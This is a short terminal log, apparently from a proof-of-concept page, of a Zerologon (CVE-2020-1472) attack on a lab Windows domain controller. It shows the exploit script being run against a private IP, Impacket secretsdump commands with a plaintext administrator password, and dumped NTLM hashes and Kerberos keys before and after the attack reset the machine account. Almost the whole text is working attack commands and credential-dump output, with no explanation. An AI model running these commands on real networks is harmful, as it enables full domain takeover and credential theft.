 Impacket v0.9.22.dev1+20200819.170651.b5fa089b - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:2fd6bde7db0681887498914cb2d201ef:::
[*] Kerberos keys grabbed
DC01$:aes256-cts-hmac-sha1-96:94085a4b04512120ccbe1522d77363ef391e19192bc104c8b999698463276ba8
DC01$:aes128-cts-hmac-sha1-96:63cfb6a3b806ed78779f03865a5df7e1
DC01$:des-cbc-md5:139e73491592cdab
[*] Cleaning up...
kali@blackarrow:~$ python3 cve-2020-1472.py DC01 DC01$ 192.168.204.136
[!] CVE-2020-1472 PoC by BlackArrow (Tarlogic)
Performing authentication attempts...
===============================================================================================================================
================================================
Success! DC can be fully compromised by a Zerologon attack. (attempt=175)
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01q\xd59\xbc\xb9\x01b'
    Timestamp:                       0
ErrorCode:                       0
[+] CVE-2020-1472 exploited
kali@blackarrow:~$ secretsdump.py evil.local/Administrador:BlackArrow123@192.168.204.136 -just-dc-user 'DC01$'
Impacket v0.9.22.dev1+20200819.170651.b5fa089b - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
DC01$:aes256-cts-hmac-sha1-96:21004d94c4fc895d39b4e908167cd3fa76e910bf1a93691136bbf8c2f70ed8ab
DC01$:aes128-cts-hmac-sha1-96:9293fd4e1993a95c82eb9b4553a46681
DC01$:des-cbc-md5:54a240cdf498d5e5
[*] Cleaning up...
kali@blackarrow:~$ exit
F11Team